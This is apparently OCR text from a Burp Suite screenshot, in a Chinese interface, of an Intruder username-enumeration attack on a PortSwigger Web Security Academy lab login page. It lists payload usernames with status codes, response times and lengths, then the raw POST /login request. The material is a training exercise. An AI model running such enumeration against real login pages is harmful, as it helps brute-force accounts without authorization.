 攻击 保存 9. Intruder attack of https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
9. Intruder attack of https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net 攻击 保存
结果 位置
捕获过滤: 捕捉所有项目 应用捕捉过滤器
视图过滤: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 -warning> 注
45 agent 200 226 3359 Invalid username or password
0 200 227 3343 Invalid username or password.
1 carlos 200 230 3357 Invalid username or password.
2 root 200 230 3340 Invalid username or password.
3 admin 200 230 3357 Invalid username or password.
4 test 200 230 3340 Invalid username or password.
5 guest 200 230 3343 Invalid username or password.
6 info 200 450 3342 Invalid username or password.
7 adm 200 228 3340 Invalid username or password.
payload
资源池
设置
请求 响应
美化 Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
3 Cookie: session=XeMHrcriP78FhF6QzFSt3H3mZfwrXo9l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
11 Referer: https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
Search 0高亮
已完成